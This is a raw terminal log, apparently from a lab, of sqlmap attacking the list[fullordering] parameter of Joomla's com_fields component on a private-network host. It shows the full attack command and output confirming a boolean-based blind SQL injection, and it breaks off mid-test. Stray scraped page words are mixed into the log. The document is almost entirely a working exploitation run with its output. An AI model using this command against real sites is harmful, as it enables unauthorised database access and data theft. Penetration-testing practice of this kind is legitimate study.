 root@kali:~# sqlmap -u "http://192.168.56.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --r
isk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 06:10:48 /2019-06-03/
[06:10:48] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.7.6) Gecko/20050
226 Firefox/1.0.1' from file '/usr/share/sqlmap/txt/user-agents.txt'
Joomla!®
[06:10:48] [INFO] testing connection to the target URL
[06:10:49] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[06:10:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:10:49] [INFO] testing if the target URL content is stable
Username
[06:10:49] [INFO] target URL content is stable
[06:10:50] [INFO] heuristic (basic) test shows that GET parameter 'list[fullordering]' might be injectable (possible DBMS: 'MySQL')
Password
[06:10:50] [INFO] testing for SQL injection on GET parameter 'list[fullordering]'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[06:10:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
Log in
[06:10:55] [WARNING] reflective value(s) found and filtering out
[06:10:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
sqlmap got a 303 redirect to 'http://192.168.56.101:80/index.php/component/fields/'. Do you want to follow? [Y/n] Y
[06:11:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[06:11:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[06:11:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[06:11:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[06:11:08] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[06:11:08] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[06:11:08] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:11:08] [INFO] GET parameter 'list[fullordering]' appears to be 'Boolean-based blind - Parameter replace (original value)' inject
able (with --code=303)
[06:11:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[06:11:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[06:11:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:11:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[06:11:09] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[06:11:09] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[06:11:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:11:09] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'